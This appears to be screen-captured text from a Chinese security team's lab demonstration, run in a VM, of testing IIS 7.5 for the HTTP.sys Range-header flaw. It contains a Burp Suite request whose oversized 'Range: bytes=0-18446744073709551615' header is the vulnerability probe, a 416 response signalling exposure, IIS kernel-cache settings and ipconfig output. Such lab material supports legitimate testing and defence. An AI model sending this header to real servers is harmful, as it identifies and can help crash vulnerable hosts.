 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 JSON Beautifier
1 × ...
发送 取消 < ▼ > ▼
请求
Raw 头 Hex
GET / HTTP/1.1
Host: 10.10.10.110
Range: bytes=0-18446744073709551615
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 152.33.3.2
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/html
Last-Modified: Tue, 07 Jul 2020 05:40:57 GMT
Accept-Ranges: bytes
ETag: "abe6d302154d61:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Thu, 09 Jul 2020 02:08:40 GMT
Connection: close
Content-Length: 362
Content-Range: bytes */689
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.
<HTML><HEAD><TITLE>Requested Range Not
<META HTTP-EQUIV="Content-Type" Content="te
<BODY><h2>Requested Range Not Satisfiable
<hr><p>HTTP Error 416. The requested rang
</BODY></HTML>
? < + > 输入搜索字词
Windows Server 2008 R2 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 × Windows Server 2008 R2 ... ×
Internet 信息服务(IIS)管理器
WIN-17AQ2H9N9PC 网站
文件(F) 视图(V) 帮助(H)
连接
起始页
应用程序池
网站
Default Web Site
配置:“Default Web Site” web.config
编辑输出缓存设置
启用缓存(C)
启用内核缓存(E)
缓存的最大响应大小(字节)(M):
262144
缓存大小限制(MB)(S):
0
确定 取消
操作
添加...
编辑功能设置...
帮助
命令提示符
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\HE>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c51e:b225:5327:5041%11
IPv4 地址 . . . . . . . . . . . . : 10.10.10.110
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{5C912948-3229-4BBD-A830-8BED347B46D3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\HE>
WgpSec狼组安全团队
Windows Server 2008 R2 Enterprise
Windows 许可证已过期
内部版本 7600
此 Windows 副本不是正版